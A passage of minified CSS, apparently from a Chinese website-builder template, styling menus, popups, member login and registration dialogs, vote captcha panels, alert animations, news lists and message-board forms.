#ededed;margin-top:-1px}.fk-firstMenuHW,.secGroupNameHW{cursor:pointer}.fk-secondMenuHW{color:#999;font-size:14px;overflow:hidden;padding-top:2px}.fk-secondMenuHW span{cursor:pointer;padding-right:16px}.fk-hiddenIconHW{visibility:hidden}.fk-mallGroupRightHW{background-color:#fff;border:1px solid #ededed;border-left:none;color:#000;display:none;height:auto;left:300px;max-width:576px;min-width:244px;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;white-space:nowrap}.fk-secondMenuPanleHw{margin-left:50px;overflow:hidden;padding:37px 0;text-overflow:ellipsis;white-space:nowrap}.fk-secGroupBoxHW{color:#666;font-size:14px;margin-right:50px;overflow:hidden;overflow-x:hidden;padding-bottom:32px;text-align:left;white-space:nowrap}.fk-thirdGroupPanleHW{border-top:1px solid #eee;margin-right:32px;margin-top:14px;overflow:hidden;padding-top:19px}.fk-thdGroupBoxHW{color:#999;cursor:pointer;display:inline-block;font-size:12px;margin-bottom:18px;overflow:hidden;padding-right:32px;text-overflow:ellipsis;white-space:nowrap}.fk-floatLeftMenuItem{float:left}.styleHW .fk-hiddenLongWord{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.popupZoneShow_gBody,html.popupZoneShow_gHtml{overflow:hidden}.popupLevel{display:none;font-size:0;height:100%;left:0;margin:0;padding:0;position:fixed;_position:absolute;top:0;width:100%;z-index:9032}.popupLevelShow{display:block}.popupLevelWrap{height:100%;overflow:auto;position:absolute;width:100%}.popupLevelForms{min-height:100%;min-width:100%;overflow:hidden;position:relative}.formStyle105,.popupZonePlaceHolder{height:588px;width:900px}.formStyle105{background:#fff;border:none;border-radius:2px;left:0;margin:0 auto;max-height:2000px;max-width:2000px;min-height:200px;min-width:300px;position:relative;top:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:transform .5s;transition:transform .5s}.popupZoneScale{-webkit-transform:none;-ms-transform:none;transform:none}.formStyle105 .lightModuleOuterContent{height:100%;position:relative;width:100%}.popupZoneAreaClose{background:url(/image/v2/vbg01.png?v=201907171253) -527px -2387px;cursor:pointer;height:33px;position:absolute;right:26px;top:12px;width:33px;z-index:8}.formStyle105 .elemZone,.formStyle120 .float_layer_content{overflow-x:hidden;overflow-y:auto}.formStyle105 .elemZone::-webkit-scrollbar,.formStyle120 .float_layer_content::-webkit-scrollbar{background-color:#f0f0f0;border-radius:4px;width:7px}.formStyle105 .elemZone::-webkit-scrollbar-thumb,.formStyle120 .float_layer_content::-webkit-scrollbar-thumb{background-color:#d2d2d2;border-radius:7px}.f-popupZoneContent.is_form_type .formStyle32 .formMiddleContent{margin-top:0;padding-top:5px}.f-popupZoneContent.is_form_type .formStyle32 .formBanner{display:none!important}.memberLoginDialogPanel{color:#6d6d6d;font:12px 微软雅黑;margin:0 auto;max-width:260px;min-width:180px;overflow:hidden;width:240px}.memberLoginDialogPanel .loginDialogSelected,.memberRegisterDialogPanel .loginDialogSelected{color:#f54f4f}.memberLoginDialogPanel .loginAndRegister{color:#888;float:left;font-size:15px;line-height:30px;margin-left:65px;text-align:center;white-space:nowrap}.memberLoginDialogPanel .loginAndRegister .login{border-bottom:1px solid #f54f4f;cursor:pointer;float:left;height:30px;margin-right:10px;overflow:hidden;text-overflow:ellipsis;width:60px}.memberLoginDialogPanel .loginAndRegister .register{cursor:pointer;float:left;height:30px;width:60px}.memberLoginDialogPanel .splitLine{border-top:1px solid #e3e2e8;float:left;height:0;margin-bottom:15px;width:100%}.memberLoginDialogPanel .memberLoginDialogItemList{height:100%;margin-left:auto;margin-right:auto;margin-top:15px;width:100%}.memberLoginDialogPanel .memberLoginDialogItem{_display:inline;margin-bottom:13px;width:100%;_zoom:1}.memberLoginDialogPanel .memberLoginDialogItem .generateInput{border:1px solid #e9e9e9;-webkit-border-radius:2px;-moz-border-radius:2px;font:12px 微软雅黑;height:30px;line-height:30px;margin:0 auto;max-width:221px;min-width:151px;outline-color:#dedede;padding-left:25px;width:88%}.memberLoginDialogPanel .memberLoginDialogItem .memberAcctInput{background:url(/image/member/icon_user.jpg?v=201807251417) 0 no-repeat}.memberLoginDialogPanel .memberLoginDialogItem .memberPwdInput{background:url(/image/member/icon_pwd.jpg?v=201807251417) 0 no-repeat}.memberLoginDialogPanel .memberLoginDialogItemList .memberCaptcha{display:none}.memberLoginDialogPanel .memberLoginDialogItem .memberCaptchaInput{background-color:#f7f7f7;border:1px solid #e9e9e9;float:left;font:12px 微软雅黑;height:30px;line-height:30px;outline-color:#dedede;text-indent:10px;width:58%}.memberLoginDialogPanel .memberLoginDialogItem .memberCaptchaImg{cursor:pointer;height:24px;margin-left:4%;margin-top:5px;width:37%}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin{display:inline-block;_display:inline;_zoom:1;_line-height:19px;line-height:19px\9}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin input{float:left;margin-left:10px;_margin-top:-2px}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin label{cursor:pointer;float:left}.memberLoginDialogPanel .memberLoginDialogItem .autoLogin .special{_width:100%}.memberLoginDialogPanel .memberLoginDialogItem .loginButton{background-color:#f54f4f;-webkit-border-radius:2px;-moz-border-radius:2px;cursor:pointer;display:inline-block;height:44px;line-height:44px;margin-top:-4px;text-align:center;width:100%}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .left{float:left;height:44px;width:4%}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .middle{color:#fff;float:left;font:14px 微软雅黑;height:44px;line-height:44px;width:92%;_width:91.5%}.memberLoginDialogPanel .memberLoginDialogItem .loginButton .right{float:left;height:44px;width:4%}.memberLoginDialogPanel .signup{margin-bottom:11px;text-align:right;width:100%}.memberLoginDialogPanel .signup a{color:#6d6d6d;font:12px 微软雅黑;-webkit-text-decoration:none;text-decoration:none}.memberLoginDialogPanel .thirdPartyLogin{border-top:1px solid #e9e9e9;margin-top:6px;position:relative;text-align:center}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyTips{background-color:#fff;color:#888;left:50%;position:absolute;text-align:center;top:-1px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);white-space:nowrap}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyGroup{display:inline-block;*display:inline;height:30px;margin-left:7px;margin-top:18px;min-width:22px;width:auto;*zoom:1}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyItem{cursor:pointer;filter:alpha(opacity=50);float:left;height:30px;margin-right:14px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;width:30px}.memberLoginDialogPanel .thirdPartyLogin .thirdPartyItem:hover{cursor:pointer;filter:alpha(opacity=100);float:left;height:30px;margin-right:14px;opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1;width:30px}.memberLoginDialogPanel .thirdPartyLogin .sina{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1727px no-repeat}.memberLoginDialogPanel .thirdPartyLogin .qq{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1667px no-repeat}.memberLoginDialogPanel .thirdPartyLogin .wx{background:url(/image/v2/vbg01.png?v=201907171253) 0 -1787px no-repeat}.memberLoginDialogPanel .thirdPartyLogin .google{background-color:#eaf0f2;background-image:url(/image/v2/googleIcon.svg);background-position:50%;background-repeat:no-repeat;background-size:18px;border-radius:2px}.memberRegisterDialogPanel{color:#6d6d6d;font:12px 微软雅黑;margin:0 auto;overflow:hidden;padding-left:60px}.memberRegisterDialogPanel .loginAndRegister{color:#888;float:left;font-size:15px;line-height:30px;margin-left:65px;text-align:center}.memberRegisterDialogPanel .loginAndRegister .login{cursor:pointer;float:left;height:30px;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:60px}.memberRegisterDialogPanel .loginAndRegister .register{border-bottom:1px solid #f54f4f;cursor:pointer;float:left;height:30px;width:50px}.memberRegisterDialogPanel .splitLine{border-top:1px solid #e3e2e8;float:left;height:0;margin-bottom:15px;width:78%}.memberRegisterDialogPanel .memberSignupContent{clear:both;max-height:328px;overflow:auto;overflow-x:hidden}.memberRegisterDialogPanel .memberSignupItem{height:34px;margin-bottom:13px}.memberRegisterDialogPanel .memberSignupItem_remark{height:51px;margin-bottom:18px}.memberRegisterDialogPanel .memberSignupItem_captcha{margin-bottom:11px}.memberRegisterDialogPanel .mobileItem .itemMiddle{width:126px}.memberRegisterDialogPanel .mobileItem.itemSpace{height:34px;margin-bottom:13px;width:290px}.memberRegisterDialogPanel .mobileItem input{width:106px}.memberRegisterDialogPanel .mobileItem .itemRight{float:right;margin-right:40px;margin-top:4px}.memberRegisterDialogPanel .mobileItem .getMobileCdBtn{background-color:#f8f8f8;border:1px solid #eeedee;border-radius:1px;color:#b5b5b5;cursor:pointer;font-family:SimSun;font-size:12px;height:25px;line-height:25px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:120px}.memberRegisterDialogPanel .itemMiddle{float:left;width:252px}.memberRegisterDialogPanel .memberSignupItem .itemRight{color:red;float:left;margin-left:5px;margin-top:10px}.memberRegisterDialogPanel input{border:1px solid #e9e9e9;-webkit-border-radius:2px;-moz-border-radius:2px;font:12px 微软雅黑;height:30px;line-height:30px;margin:0 auto;outline-color:#dedede;padding-left:10px;width:238px}.memberRegisterDialogPanel select{height:34px;width:238px}.memberRegisterDialogPanel select,.memberRegisterDialogPanel textarea{border:1px solid #e9e9e9;-webkit-border-radius:2px;-moz-border-radius:2px;color:#aaa;font:12px 微软雅黑;line-height:30px;margin:0 auto;outline-color:#dedede;padding-left:5px}.memberRegisterDialogPanel textarea{height:51px;width:241px}.memberRegisterDialogPanel #memberSignupCaptcha{width:132px}.memberRegisterDialogPanel .memberSignupItem_regInfo input{cursor:pointer;height:auto;margin-left:0;width:auto}.memberRegisterDialogPanel .memberSignupItem_regInfo .memberAgreePro{cursor:pointer}.memberRegisterDialogPanel .memberSignupItem_regInfo a{color:#0261cb;-webkit-text-decoration:none;text-decoration:none}.memberRegisterDialogPanel .memberSignupItem_regInfo .itemMiddle{margin-top:10px}.memberRegisterDialogPanel .memberSignupItem_signupButton{background-color:#f54f4f;-webkit-border-radius:2px;-moz-border-radius:2px;cursor:pointer;display:inline-block;height:44px;line-height:44px;margin-top:16px;text-align:center;width:250px}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemLeft{float:left;height:44px;width:4%}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemMiddle{color:#fff;float:left;font:14px 微软雅黑;height:44px;line-height:44px;width:91%;_width:91.5%}.memberRegisterDialogPanel .memberSignupItem_signupButton .itemRight{float:left;height:44px;width:4%}.memberRegisterDialogPanel .memberSignupCaptchaHide{display:none}.productSmallPicForms .fk_productSmallPicPiece{color:#f50623}.voteCodePanelBg{background-color:#000;bottom:0;filter:alpha(opacity=70);height:100%;_height:expression(document.documentElement.clientHeight);left:0;margin:0;opacity:.5;padding:0;position:fixed;right:0;top:0;z-index:9031}.voteCodePanel,.voteCodePanelBg{overflow:hidden;_position:absolute}.voteCodePanel{background:#fff;border-radius:5px;box-shadow:2px 2px 11px #4d4b4b;-webkit-box-shadow:2px 2px 11px #4d4b4b;-moz-box-shadow:2px 2px 11px #4d4b4b;color:#000;display:block;font-family:微软雅黑;height:206px;width:396px;z-index:9032}.voteCodePanelClose{background:url(/image/viewClose.png?v=201807251417);cursor:pointer;height:14px;margin-left:356px;margin-top:25px;position:absolute;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .35s;transition:all .35s;width:14px;z-index:2001}.voteCodePanelTitle{border:1px solid #f2f2f5;height:65px}.voteCodePanelTitleFont{color:#545d66;font-size:16px;margin-left:24px;margin-top:24px;position:relative;width:200px}.voteCodePanelContent{font-size:12px;height:140px;position:relative;width:396px}.voteCodeLine{clear:both;float:left;height:auto;margin-top:28px;position:relative;width:100%}.voteCodeTitle{color:#545d66;float:left;font-size:12px;height:32px;line-height:32px;text-align:right;width:74px}.voteCodeInput{height:32px;margin-left:83px;width:183px}.voteCodeInputText{border:1px solid #e3e2e8;border-radius:3px;color:#545d66;font-family:Microsoft Yahei,微软雅黑,sans-serif;font-size:12px;height:30px;padding-left:10px;width:170px}.voteCodePicPanel{margin-left:280px;margin-top:-30px}.voteCodePic{cursor:pointer;width:84px}.voteCodePanelSubmit{background-color:#f2f2f5;margin-left:123px}.voteCodePanelCannel,.voteCodePanelSubmit{border:1px solid #e7e7eb;border-radius:3px;color:#d2d2d2;cursor:pointer;float:left;height:30px;line-height:30px;margin-top:20px;position:relative;text-align:center;width:58px}.voteCodePanelCannel{margin-left:30px}.voteSuccessTitle{color:#545d66;font:20px 微软雅黑;margin-top:28px}.voteSuccessPanelClose{background:url(/image/viewClose.png?v=201807251417);cursor:pointer;height:14px;margin-left:333px;margin-top:18px;position:absolute;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .35s;transition:all .35s;width:14px;z-index:2001}.sweet-alert{background-color:#fff;border-radius:5px;display:block;height:225px;overflow:hidden;position:absolute;text-align:center;width:367px;z-index:9032}.sweet-alert .sa-icon{border:4px solid gray;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;height:80px;margin:40px auto 28px;position:relative;width:80px}@media (max-width:767px){.sweet-alert{left:15px;margin-left:0;margin-right:0;right:15px;width:auto}}.sweet-alert .sa-icon.sa-success:after,.sweet-alert .sa-icon.sa-success:before{background:#fff;border-radius:50%;content:"";height:120px;position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:60px}.sweet-alert .sa-icon.sa-success:before{border-radius:120px 0 0 120px;left:-33px;top:-7px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;-ms-transform-origin:60px 60px;transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success:after{border-radius:0 120px 120px 0;left:30px;top:-11px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;-ms-transform-origin:0 60px;transform-origin:0 60px}.sweet-alert .sa-icon.sa-success{border-color:#557ce1}.sweet-alert .sa-icon.sa-success .sa-line{background-color:#557ce1;border-radius:2px;display:block;height:5px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{left:14px;top:46px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:25px}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{right:8px;top:38px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:47px}.sweet-alert .sa-icon.sa-success .sa-placeholder{border:4px solid rgba(85,124,225,.2);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;height:80px;left:-4px;position:absolute;top:-4px;width:80px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{background-color:#fff;height:90px;left:28px;position:absolute;top:8px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);width:5px;z-index:1}@-webkit-keyframes animateSuccessTip{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@keyframes animateSuccessTip{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@-webkit-keyframes animateSuccessLong{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}@keyframes animateSuccessLong{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.animateSuccessTip{-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.animateSuccessLong{-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}.sa-icon.sa-success.animate:after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.unifyPhotoTextGap{margin-bottom:14px;margin-top:10px;padding-bottom:0;padding-top:0}.unifyPhotoTextNoPorM{margin-bottom:0;margin-top:0}.productMarqueeForm .unifyPhotoTextNoPorM,.unifyPhotoTextNoPorM{padding-bottom:0;padding-top:0}.product-gallery .product-container .unifyPhotoTextGap,.productTileForm .unifyPhotoTextGap{margin-bottom:14px;margin-top:10px}.product-gallery .product-container .unifyPhotoTextNoPorM{padding-bottom:0;padding-top:0}.photoForm .unifyPhotoTextGap{float:left;margin-bottom:14px;margin-top:10px}.photoForm .unifyPhotoTextDes{float:left;margin-top:-4px}.photoForm .noTextHideName .unifyPhotoTextDes{margin-top:10px}.listPhotosGallery .photo-container .unifyPhotoTextGap,.listPhotosMarquee .photoMarqueeForm .unifyPhotoTextGap,.photoMarqueeForm .unifyPhotoTextGap{margin-bottom:14px;margin-top:10px}.photo-gallery .photo-container .unifyPhotoTextNoPorM{padding-bottom:0;padding-top:0}.photo-gallery .photo-container .unifyPhotoTextGap{margin-bottom:14px;margin-top:10px}.fk-photoGResult{padding-top:2px}.fk-photoGResult .photoForm .f-photoGName{height:auto;line-height:normal;margin-top:13px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;word-break:keep-all}.fk-photoGResult .photoForm .imgDiv{height:172px;overflow:hidden;position:relative;width:230px}.fk-photoGResult .photoForm{float:left;height:auto;margin:0 10px 19px;overflow:hidden;padding:0;position:relative;text-align:center;width:230px}@-webkit-keyframes fk-popupWindowVT{0%{-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes fk-popupWindowVT{0%{-webkit-transform:scale(.6);transform:scale(.6)}to{-webkit-transform:scale(1);transform:scale(1)}}.fk-popupWindowVT{-webkit-animation:fk-popupWindowVT .3s ease;animation:fk-popupWindowVT .3s ease;background:#fff;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;margin:auto;overflow:hidden;position:fixed;z-index:9032}.fk-popupWindowVT .pWHead{border-bottom:1px solid #e3e2e8;cursor:move;height:64px;position:relative;width:100%}.fk-popupWindowVT .pWHead .pWHead_title{color:#333;font-size:16px;margin-left:35px;overflow:hidden;padding-top:22px;position:absolute;text-overflow:ellipsis;white-space:nowrap;width:80%}.fk-popupWindowVT .pWHead .pWHead_close{height:18px;position:absolute;right:30px;top:23px;width:18px}.fk-popupWindowVT .pWHead .pWHead_close_img{background:url(/image/v2/mbg01.png?v=202011021234) -449px -187px no-repeat;cursor:pointer;height:18px;width:18px}.fk-popupWindowVT .pWHead .pWHead_close_img:hover{background:url(/image/v2/mbg01.png?v=202011021234) -791px -152px no-repeat;cursor:pointer;height:18px;width:18px}.fk-popupWindowVT .pWHead_title .pWHead_title_tips{background-color:#fff5dc;color:#ff8e1e;display:inline-block;font-family:Microsoft Yahei,微软雅黑,宋体,新宋体,sans-serif;font-size:13px;height:40px;line-height:40px;margin:3px 0 3px 20px;padding:0 10px;vertical-align:middle;width:auto;z-index:9999}.fk-popupWindowVT .pWHead_title .pWHead_title_tips .msg{display:inline;float:left;height:40px;line-height:41px;padding:0 16px;white-space:nowrap;width:auto;word-break:keep-all}.fk-popupWindowVT .pWHead_title .pWHead_title_tips .close{background:url(/image/close02.png?v=201711250607) 50% no-repeat;cursor:pointer;display:inline;float:left;height:40px;margin:0 10px 0 7px;width:8px}.fk-popupWindowVT .pWBottom{bottom:0;position:absolute;width:100%}.fk-popupWindowVT .pWBottom .pWBtns{text-align:center}.fk-popupWindowVT .pWBottom .pWBtns .editbutton{background:#fff;border:1px solid #e7e7eb;border-radius:2px;color:#d2d2d2;cursor:pointer;font-family:微软雅黑;font-size:13px;height:35px;margin:0 18px;outline:none;width:100px}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton{border:1px solid #ccc;color:#999}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton-hover,.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton{background:#557ce1;border:0;color:#fff;font-family:微软雅黑;font-size:13px}.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton-disabled{background:#fff;border:1px solid #e7e7eb;border-radius:30px;color:#d2d2d2;cursor:default;font-family:微软雅黑;font-size:13px;height:35px;margin:0 18px;width:100px}.fk-popupWindowVT .pwLoading{background:url(/image/loading/loading_2b.gif?v=201807251417) no-repeat 50% #fff;display:block;position:absolute;top:65px}.fk-popupWindowVT.preTestV2 .pwLoading{top:0}.fk-popupWindowVT .pWCenter .tabs_extendedLine{border-right:1px solid #e3e2e8;left:141px;position:absolute}.fk-popupWindowVT.fileUploadV2 .pWCenter{width:950px}.fk-popupWindowVT.fileUploadV2 .pWHead{background-color:#fff;border-top-right-radius:2px;height:65px;line-height:65px;width:950px}.fk-popupWindowVT.fileUploadV2 .pWHead .pWHead_title{padding-top:0}.fk-popupWindowVT.fileUploadV2 .pWBottom{background-color:#fff;border-bottom-right-radius:2px;width:950px}.fk-popupWindowVT.fileUploadV2 .choiceFileListTop{background:#fff;border-bottom:1px solid #f2f2f5;border-top-left-radius:2px;color:#333;display:none;font-size:14px;height:66px;line-height:66px;position:absolute;right:0;text-align:center;top:0;width:148px}.fk-popupWindowVT.fileUploadV2 .choiceFileListBottom{background:#fff;border-bottom-left-radius:2px;bottom:0;display:none;height:89px;position:absolute;right:0;width:148px}.fk-popupWindowVT .f_bannerV2Tips{color:#666;font-size:12px}.fk-popupWindowVT .pWBottom .pWBtns .jz-btn{margin:28px 18px}.fk-popupWindowVT.subNavPackTpl .pWBottom .pWBtns .fk-saveButton{font-size:12px;width:120px}.fk-popupWindowVT.subNavPackTpl .jz-btn-global-oper.jz-btn-active{padding:8px}.fk-popupWindowVT .maskLayer{background-color:#fff;height:100%;opacity:.6;position:absolute;top:0;width:100%}.clearFix:after,.clearFix:before{content:"";display:table}.clearFix:after{clear:both}.clearfix{*zoom:1}.fk-editBannerPanel .f-switchPanel{margin:30px auto;width:444px}.fk-editBannerPanel .f-switchPanel .f-imgPanel{display:inline-block;margin:0 40px;position:relative}.fk-editBannerPanel .f-switchPanel .f-imgPanel .f-editImg{background:#557ce1 url(/image/v2/mbg01.png?v=202011021234) no-repeat -871px -1px;bottom:0;cursor:pointer;height:25px;position:absolute;right:0;width:25px}.fk-editBannerPanel .f-switchPanel .f-switchLeft.disabled{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat 6px -1491px;cursor:default;display:inline-block;height:40px;vertical-align:-70px;width:32px}.fk-editBannerPanel .f-switchPanel .f-switchLeft{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -56px -1491px;cursor:pointer;display:inline-block;height:40px;vertical-align:-70px;width:32px}.fk-editBannerPanel .f-switchPanel .f-switchRight.disabled{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -84px -1491px;cursor:default;display:inline-block;height:40px;vertical-align:-70px;width:32px}.fk-editBannerPanel .f-switchPanel .f-switchRight{background:url(/image/v2/mbg01.png?v=202011021234) no-repeat -22px -1491px;cursor:pointer;display:inline-block;height:40px;vertical-align:-70px;width:32px}.fk-editBannerPanel .f-settingPanel .f-radio-title-skin,.fk-editBannerPanel .fk-radio-widget .f-radio-itmes .f-radio-item .f-radio-content-skin{color:#333;font-size:13px;margin-right:20px}.fk-editBannerPanel .f-settingPanel .f-bannerFile,.fk-editBannerPanel .f-settingPanel .f-jumpType{font-size:13px;height:36px;line-height:36px;margin:0 auto;overflow:hidden;width:331px}.fk-editBannerPanel .f-settingPanel .f-addressPanel{height:36px;line-height:36px;margin:0 auto;width:360px}.fk-editBannerPanel .f-settingPanel .f-addressPanel .f-text{margin-left:17px}.fk-editBannerPanel .f-settingPanel .f-text{color:#333;float:left;font-size:13px;margin-right:20px}.fk-editBannerPanel .f-settingPanel .f-address{float:left;margin-top:2px}.fk-editBannerPanel .f-settingPanel .f-address input{background:#fff;border:1px solid #e3e2e8;border-radius:2px;color:#333;font-family:微软雅黑;font-size:13px;height:28px;overflow:hidden;text-indent:5px;text-overflow:ellipsis;white-space:nowrap;width:166px}.fk-editBannerPanel .f-settingPanel .f-address input[disabled=disabled]{background:#fafafa}.fk-editBannerPanel .f-settingPanel .f-address .jumpCtrl{background:#fafafa;border:1px solid #e3e2e8;border-radius:2px;color:#666;cursor:pointer;font-size:13px;height:30px;line-height:30px;padding:0;text-align:center;width:78px}.fk-editBannerPanel .f-settingPanel .f-address .jumpCtrl.j_ctrl_hover{background:#f8fafe;border-color:#b4c5f2;color:#557ce1}.fk-editBannerPanel .f-settingPanel .f-bannerFile a{color:#557ce1;cursor:pointer;font-size:13px;-webkit-text-decoration:none;text-decoration:none}.fk-editBannerPanel .f-settingPanel .f-bannerFile .f-aTagPanel,.fk-editBannerPanel .f-settingPanel .f-bannerFile .f-text{display:inline-block;font-size:13px}.forms .form .floatImgALink{cursor:pointer;-webkit-text-decoration:none;text-decoration:none}.f_floatImg_jump{display:block}.forms .form .richALink{cursor:pointer;display:block}.forms .form .richTipsText{padding:5px}.forms .form .newsList .newsListLine1{float:left;height:auto;margin-bottom:52px;margin-left:30px;margin-right:22px;overflow:hidden;padding:0;position:relative}.forms .form .newsList .newsListLine2{height:auto;overflow:hidden;padding:0}.forms .form .newsList .newsListLineBodyTd{background:#fff}.forms .form .newsList .articlePicLink1{display:block;overflow:hidden;position:relative}.forms .form .newsList .articlePicLink2{display:block;overflow:hidden}.forms .form .newsList .newsListCutImgPanel1{height:184px;position:relative}.forms .form .newsList .newsListCutImgPanel2{display:none;height:184px;position:relative}.forms .form .newsList .newsListNewsPic1{position:absolute}.forms .form .newsList .newsListNewsPic2{float:left}.forms .form .newsList .newsListNewsTitle1{height:auto;margin:0 0 10px}.forms .form .newsList .newsListNewsTitle2,.forms .form .newsList .newsListNewsTitle3{display:inline-block}.forms .form .newsList .newsListNewsTitle4{display:inline-block;width:85%}.forms .form .newsList .newsListTopFlag1{margin:1px 6px 0 0;position:relative}.forms .form .newsList .newsListTopFlag2{margin:0;position:relative}.forms .form .newsList .newsListArticleDesc{margin:15px 18px 19px}.forms .form .newsList .newsListNewPic{float:left}.forms .form .newsList .newsListLineBody1{*float:left;*height:auto;*position:relative}.forms .form .newsList .newsListCalendar1{display:inline-block;vertical-align:top}.forms .form .newsList .newsListCalendar2{vertical-align:top}.forms .form .newsList .newsListPicList1{margin-bottom:4px}.forms .form .newsList .newsListPicList2{line-height:18px;margin-bottom:4px}.forms .form .newsList .newListLineIcon{background:none}.forms .form .newsList .newsListSeparatorLine{visibility:hidden}.forms .form .newsList .newsListTimeLine{background:#dadada;height:420px;left:132px;position:absolute;top:0;width:1px}.pagenation.f-newListPagenationAlign{text-align:center}.forms .form .newsNewModuleStyle_four{font-size:0}.forms .form .newsNewModuleStyle_four .newsListLine1{display:inline-block;float:none;vertical-align:top}.forms .form .photoGroupALink{outline:none}.forms .form .serWorkTimeText{font-size:15px}.forms .form .memeberAutoLogin{margin-left:0}.forms .form .memberlabelForIe6{vertical-align:3px}.forms .form .memberOtherLogin{vertical-align:middle}.forms .form .memberOtherLoginWrap{padding-bottom:5px}.forms .form .qrCodeImgWrap{text-align:center}.forms .form .qrcodeDescText{padding-bottom:3px;text-align:center}.forms .form .msgSubmit .msgSAdd .msgAddItem .msgAddItemLine{float:left;height:23px;line-height:23px;margin-bottom:4px}.forms .form .msgSubmit .msgSubmitItemStar{color:red;margin-left:5px}.forms .form .msgSubmit .msgSAdd .msgAddItem .msgBoardValidateCodeLine{float:left;height:24px;line-height:24px;margin-bottom:4px}.forms .form .msgSubmit .msgSubmitValWidth{width:180px}.forms .form .msgSubmit .msgSubmitItemFL{float:left}.forms .form .msgSubmit .msgSubmitCaptcha{width:40px}.forms .form .msgSubmit .msgSubmitCaptchaImg{cursor:pointer;height:24px;width:80px}.forms .form .msgSubmit .msgSubmitCaptchaImg2{cursor:pointer;height:24px;margin-left:10px;vertical-align:-8px;width:80px}.forms .form .msgSubmit .msgBoardContentLine{margin-bottom:4px}.forms .form .msgSubmit .msgBoardContentTextArea{width:87%}.forms .form .msgSubmit .msgBoradNeedVerify{float:left;_float:none;padding-left:5px}.forms .form .msgSAddWrap{margin-left:14px}.forms .form .msgSubmit .msgSubmit_overToPointFL{float:left}.forms .form .msgSubmit .msgSubmitItemInput{background-color:#f7f7f7;color:#bbb}.forms .form .msgSubmit .msgAddTextNTextarea{width:510px}.forms .form .msgSubmit .msgSubmitTips{min-width:106px}.forms .form .msgSubmit .msgSubmitHideInput{display:none}.forms .form .vote .voteMsgTips{display:none;padding:6px;text-align:center}.forms .form .vote .voteItems .voteItem .voteItemCheckTd{padding:20px 0 10px 5px;text-align:left;width:100%}.forms .form .vote .voteItemImgWrap{height:140px;width:160px}.forms .form .vote .voteItems 